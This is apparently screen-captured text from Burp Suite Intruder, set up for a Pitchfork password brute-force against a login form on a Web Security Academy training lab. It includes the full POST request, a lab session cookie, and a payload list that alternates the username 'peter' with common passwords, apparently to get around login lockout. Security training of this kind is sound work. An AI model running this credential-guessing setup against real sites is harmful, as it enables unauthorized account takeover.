 Pitchfork attack
Start attack
Target https://0acf005103739e7180633f89003c0050.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0acf005103739e7180633f89003c0050.web-security-academy.net
3 Cookie: session=lElFmTqjuaIwhha4txiEPRHUjpt6aL7q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0acf005103739e7180633f89003c0050.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0acf005103739e7180633f89003c0050.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=§test§&password=§test2§
Payloads
Payload position: 2 - test2
Payload type: Simple list
Payload count: 151
Request count: 151
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
password
peter
12345678
qwerty
peter
123456789
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Payloads
Resource pool
Settings